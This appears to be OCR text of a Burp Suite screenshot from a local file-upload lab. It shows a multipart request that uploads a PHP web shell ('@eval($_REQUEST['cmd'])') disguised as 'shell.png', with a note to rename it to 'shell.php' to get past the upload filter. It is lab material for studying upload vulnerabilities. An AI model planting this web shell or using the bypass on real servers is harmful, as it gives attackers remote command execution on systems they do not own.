 1 ×
Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
8 Content-Length : 393
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/UP/Pass-01/index.php
12 Cookie: _ga=GA1.1.1281219620.1661414575 ; Pycharm-f08ec34d =
a2ec237e-ca5a-4b67-9846-93b8b09a791f ; ui_session=
2986ad8c0a5b3df4d7028d5f3c06e936c64b8d1eaffc324d6c7514044a9e3ff814a00bd1b2
fc9f90eeb4d191e3f50580633d303d6708f8586028fdb9f4b8ce0ab
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 -----------------------------15286509133182922720954835267
20 Content-Disposition : form-data; name="upload_file"; filename="shell.png"
21 Content-Type : image/png
22
23 <?php
24 echo "pwned!";
25 @eval($_REQUEST['cmd']);
26 ?>
27 -----------------------------15286509133182922720954835267
28 Content-Disposition : form-data; name="submit"
29
30 上传
31 -----------------------------15286509133182922720954835267--
32
Response
Pretty Raw Hex Render
\n
修改为
shell.php